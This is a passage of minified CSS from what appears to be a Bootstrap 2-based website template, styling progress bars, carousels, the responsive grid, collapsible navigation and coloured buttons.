75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px;}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0);}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0);}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0);}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f',endColorstr='#fff89406',GradientType=0);}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.accordion{margin-bottom:20px;}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.accordion-heading{border-bottom:0;}.accordion-heading .accordion-toggle{display:block;padding:8px 15px;}.accordion-toggle{cursor:pointer;}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5;}.carousel{position:relative;margin-bottom:20px;line-height:1;}.carousel-inner{overflow:hidden;width:100%;position:relative;}.carousel .item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}.carousel .item > img{display:block;line-height:1;}.carousel .active,.carousel .next,.carousel .prev{display:block;}.carousel .active{left:0;}.carousel .next,.carousel .prev{position:absolute;top:0;width:100%;}.carousel .next{left:100%;}.carousel .prev{left:-100%;}.carousel .next.left,.carousel .prev.right{left:0;}.carousel .active.left{left:-100%;}.carousel .active.right{left:100%;}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:0.5;filter:alpha(opacity=50);}.carousel-control.right{left:auto;right:15px;}.carousel-control:hover{color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90);}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75);}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px;}.carousel-caption h4{margin:0 0 5px;}.carousel-caption p{margin-bottom:0;}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#f5f5f5;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px;}.hero-unit li{line-height:30px;}.pull-right{float:right;}.pull-left{float:left;}.hide{display:none;}.show{display:block;}.invisible{visibility:hidden;}.affix{position:fixed;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.hidden{display:none;visibility:hidden;}.visible-phone{display:none !important;}.visible-tablet{display:none !important;}.hidden-desktop{display:none !important;}.visible-desktop{display:inherit !important;}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important;}.visible-desktop{display:none !important;}.visible-tablet{display:inherit !important;}.hidden-tablet{display:none !important;}}@media (max-width:767px){.hidden-desktop{display:inherit !important;}.visible-desktop{display:none !important;}.visible-phone{display:inherit !important;}.hidden-phone{display:none !important;}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;}.row:after{clear:both;}[class*="span"]{float:left;min-height:1px;margin-left:20px;}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;}.span12{width:724px;}.span11{width:662px;}.span10{width:600px;}.span9{width:538px;}.span8{width:476px;}.span7{width:414px;}.span6{width:352px;}.span5{width:290px;}.span4{width:228px;}.span3{width:166px;}.span2{width:104px;}.span1{width:42px;}.offset12{margin-left:764px;}.offset11{margin-left:702px;}.offset10{margin-left:640px;}.offset9{margin-left:578px;}.offset8{margin-left:516px;}.offset7{margin-left:454px;}.offset6{margin-left:392px;}.offset5{margin-left:330px;}.offset4{margin-left:268px;}.offset3{margin-left:206px;}.offset2{margin-left:144px;}.offset1{margin-left:82px;}.row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;}.row-fluid:after{clear:both;}.row-fluid [class*="span"]{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265%;*margin-left:2.7115144422815%;}.row-fluid [class*="span"]:first-child{margin-left:0;}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.7624309392265%;}.row-fluid .span12{width:100%;*width:99.949083503055%;}.row-fluid .span11{width:91.436464088398%;*width:91.385547591453%;}.row-fluid .span10{width:82.872928176796%;*width:82.822011679851%;}.row-fluid .span9{width:74.309392265193%;*width:74.258475768248%;}.row-fluid .span8{width:65.745856353591%;*width:65.694939856646%;}.row-fluid .span7{width:57.182320441989%;*width:57.131403945044%;}.row-fluid .span6{width:48.618784530387%;*width:48.567868033442%;}.row-fluid .span5{width:40.055248618785%;*width:40.00433212184%;}.row-fluid .span4{width:31.491712707182%;*width:31.440796210237%;}.row-fluid .span3{width:22.92817679558%;*width:22.877260298635%;}.row-fluid .span2{width:14.364640883978%;*width:14.313724387033%;}.row-fluid .span1{width:5.8011049723757%;*width:5.7501884754307%;}.row-fluid .offset12{margin-left:105.52486187845%;*margin-left:105.42302888456%;}.row-fluid .offset12:first-child{margin-left:102.76243093923%;*margin-left:102.66059794534%;}.row-fluid .offset11{margin-left:96.961325966851%;*margin-left:96.859492972961%;}.row-fluid .offset11:first-child{margin-left:94.198895027624%;*margin-left:94.097062033734%;}.row-fluid .offset10{margin-left:88.397790055249%;*margin-left:88.295957061359%;}.row-fluid .offset10:first-child{margin-left:85.635359116022%;*margin-left:85.533526122132%;}.row-fluid .offset9{margin-left:79.834254143646%;*margin-left:79.732421149756%;}.row-fluid .offset9:first-child{margin-left:77.07182320442%;*margin-left:76.96999021053%;}.row-fluid .offset8{margin-left:71.270718232044%;*margin-left:71.168885238154%;}.row-fluid .offset8:first-child{margin-left:68.508287292818%;*margin-left:68.406454298928%;}.row-fluid .offset7{margin-left:62.707182320442%;*margin-left:62.605349326552%;}.row-fluid .offset7:first-child{margin-left:59.944751381215%;*margin-left:59.842918387325%;}.row-fluid .offset6{margin-left:54.14364640884%;*margin-left:54.04181341495%;}.row-fluid .offset6:first-child{margin-left:51.381215469613%;*margin-left:51.279382475723%;}.row-fluid .offset5{margin-left:45.580110497238%;*margin-left:45.478277503348%;}.row-fluid .offset5:first-child{margin-left:42.817679558011%;*margin-left:42.715846564121%;}.row-fluid .offset4{margin-left:37.016574585635%;*margin-left:36.914741591745%;}.row-fluid .offset4:first-child{margin-left:34.254143646409%;*margin-left:34.152310652519%;}.row-fluid .offset3{margin-left:28.453038674033%;*margin-left:28.351205680143%;}.row-fluid .offset3:first-child{margin-left:25.690607734807%;*margin-left:25.588774740917%;}.row-fluid .offset2{margin-left:19.889502762431%;*margin-left:19.787669768541%;}.row-fluid .offset2:first-child{margin-left:17.127071823204%;*margin-left:17.025238829314%;}.row-fluid .offset1{margin-left:11.325966850829%;*margin-left:11.224133856939%;}.row-fluid .offset1:first-child{margin-left:8.5635359116022%;*margin-left:8.4617029177122%;}input,textarea,.uneditable-input{margin-left:0;}.controls-row [class*="span"] + [class*="span"]{margin-left:20px;}input.span12,textarea.span12,.uneditable-input.span12{width:710px;}input.span11,textarea.span11,.uneditable-input.span11{width:648px;}input.span10,textarea.span10,.uneditable-input.span10{width:586px;}input.span9,textarea.span9,.uneditable-input.span9{width:524px;}input.span8,textarea.span8,.uneditable-input.span8{width:462px;}input.span7,textarea.span7,.uneditable-input.span7{width:400px;}input.span6,textarea.span6,.uneditable-input.span6{width:338px;}input.span5,textarea.span5,.uneditable-input.span5{width:276px;}input.span4,textarea.span4,.uneditable-input.span4{width:214px;}input.span3,textarea.span3,.uneditable-input.span3{width:152px;}input.span2,textarea.span2,.uneditable-input.span2{width:90px;}input.span1,textarea.span1,.uneditable-input.span1{width:28px;}}@media (max-width:767px){body{padding-left:20px;padding-right:20px;}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;}.container-fluid{padding:0;}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;}.dl-horizontal dd{margin-left:0;}.container{width:auto;}.row-fluid{width:100%;}.row,.thumbnails{margin-left:0;}.thumbnails > li{float:none;margin-left:0;}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.row-fluid [class*="offset"]:first-child{margin-left:0;}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;}.controls-row [class*="span"] + [class*="span"]{margin-left:0;}div.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}div.modal.fade{top:-100px;}div.modal.fade.in{top:20px;}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0);}.page-header h1 small{display:block;line-height:20px;}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;}.form-horizontal .controls{margin-left:0;}.form-horizontal .control-list{padding-top:0;}.form-horizontal .form-actions{padding-left:10px;padding-right:10px;}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;}.media-object{margin-right:0;margin-left:0;}div.modal{top:10px;left:10px;right:10px;}.modal-header .close{padding:10px;margin:-10px;}.carousel-caption{position:static;}}@media (max-width:979px){body{padding-top:0;}.navbar-fixed-top,.navbar-fixed-bottom{position:static;}.navbar-fixed-top{margin-bottom:20px;}.navbar-fixed-bottom{margin-top:20px;}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px;}.navbar .container{width:auto;padding:0;}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px;}.nav-collapse{clear:both;}.nav-collapse .nav{float:none;margin:0 0 10px;}.nav-collapse .nav > li{float:none;}.nav-collapse .nav > li > a{margin-bottom:2px;}.nav-collapse .nav > .divider-vertical{display:none;}.nav-collapse .nav .nav-header{color:#777;text-shadow:none;}.nav-collapse .nav > li > a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.nav-collapse .dropdown-menu li + li a{margin-bottom:2px;}.nav-collapse .nav > li > a:hover,.nav-collapse .dropdown-menu a:hover{background-color:#f2f2f2;}.navbar-inverse .nav-collapse .nav > li > a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999;}.navbar-inverse .nav-collapse .nav > li > a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:hover{background-color:#111111;}.nav-collapse.in .btn-group{margin-top:5px;padding:0;}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.nav-collapse .open > .dropdown-menu{display:block;}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none;}.nav-collapse .dropdown-menu .divider{display:none;}.nav-collapse .nav > li > .dropdown-menu:before,.nav-collapse .nav > li > .dropdown-menu:after{display:none;}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111111;border-bottom-color:#111111;}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0;}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0;}.navbar .btn-navbar{display:block;}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px;}}@media (min-width:980px){.nav-collapse.collapse{height:auto !important;overflow:visible !important;}}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn,a.button,input.button,button.button{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;color:#fff !important;line-height:33px;font-size:12px;font-family:inherit;border:none;background-image:url("../images/button_bg.png");background-repeat:no-repeat;background-position:right center;padding:0 25px 0 10px;}.btn:hover,a.button:hover,input.button:hover,button.button:hover{text-decoration:none;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear;}.btn:focus,a.button:focus,input.button:focus,button.button:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn.active,.btn:active,a.button.active,a.button:active,input.button.active,input.button:active,button.button.active,button.button:active{outline:0;}.btn.disabled,.btn[disabled],a.button.disabled,a.button[disabled],input.button.disabled,input.button[disabled],button.button.disabled,button.button[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}a.btn:hover{color:#fff;}.btn-large{padding:5px 25px 5px 10px !important;font-size:19px;-webkit-border-radius:;-moz-border-radius:;border-radius:;}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:2px;}.btn-small{padding:0 10px;font-size:11px;-webkit-border-radius:;-moz-border-radius:;border-radius:;background-image:none;}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0;}.btn-mini{padding:0 10px;font-size:9px;height:20px;line-height:20px;-webkit-border-radius:;-moz-border-radius:;border-radius:;background-image:none;}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75);}#jm-allpage .btn.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-warning:hover,#jm-allpage .btn.btn-warning:active,#jm-allpage .btn.btn-warning.active,#jm-allpage .btn.btn-warning.disabled,#jm-allpage .btn.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505;}#jm-allpage .btn.btn-warning:active,#jm-allpage .btn.btn-warning.active{background-color:#c67605 \9;}#jm-allpage .btn.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-danger:hover,#jm-allpage .btn.btn-danger:active,#jm-allpage .btn.btn-danger.active,#jm-allpage .btn.btn-danger.disabled,#jm-allpage .btn.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a;}#jm-allpage .btn.btn-danger:active,#jm-allpage .btn.btn-danger.active{background-color:#942a25 \9;}#jm-allpage .btn.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-success:hover,#jm-allpage .btn.btn-success:active,#jm-allpage .btn.btn-success.active,#jm-allpage .btn.btn-success.disabled,#jm-allpage .btn.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249;}#jm-allpage .btn.btn-success:active,#jm-allpage .btn.btn-success.active{background-color:#408140 \9;}#jm-allpage .btn.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-info:hover,#jm-allpage .btn.btn-info:active,#jm-allpage .btn.btn-info.active,#jm-allpage .btn.btn-info.disabled,#jm-allpage .btn.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0;}#jm-allpage .btn.btn-info:active,#jm-allpage .btn.btn-info.active{background-color:#24748c \9;}#jm-allpage .btn.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-inverse:hover,#jm-allpage .btn.btn-inverse:active,#jm-allpage .btn.btn-inverse.active,#jm-allpage .btn.btn-inverse.disabled,#jm-allpage .btn.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515;}#jm-allpage .btn.btn-inverse:active,#jm-allpage .btn.btn-inverse.active{background-color:#090909 \9;}#jm-allpage .btn-warning,#jm-allpage .btn-danger,#jm-allpage .btn-success,#jm-allpage .btn-info,#jm-allpage .btn-inverse{color:#fff !important;padding:0 10px;}#jm-allpage .btn-warning:hover,#jm-allpage .btn-danger:hover,#jm-allpage .btn-success:hover,#jm-allpage .btn-info:hover,#jm-allpage .btn-inverse:hover{-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear;background-position:0 -15px;}#jm-allpage .btn-warning.active,#jm-allpage .btn-warning:active,#jm-allpage .btn-danger.active,#jm-allpage .btn-danger:active,#jm-allpage .btn-success.active,#jm-allpage .btn-success:active,#jm-allpage .btn-info.active,#jm-allpage .btn-info:active,#jm-allpage .btn-inverse.active,#jm-allpage .btn-inverse:active{background-image:none;outline:0;}body #jm-allpage .jm-module .btn-warning{background-color:#fbb450 !important;}body #jm-allpage .jm-module .btn-danger{background-color:#ee5f5b !important;}body #jm-allpage .jm-module .btn-success{background-color:#62c462 !important;}body #jm-allpage .jm-module .btn-info{background-color:#5bc0de !important;}body #jm-allpage .jm-module .btn-inverse{background-color:#444 !important;}body #jm-allpage .jm-module .btn-warning:hover{background-color:#f89406 !important;}body #jm-allpage .jm-module .btn-danger:hover{background-color:#bd362f !important;}body #jm-allpage .jm-module .btn-success:hover{background-color:#51a351 !important;}body #jm-allpage .jm-module .btn-info:hover{background-color:#2f96b4 !important;}body #jm-allpage .jm-module .btn-inverse:hover{background-color:#222 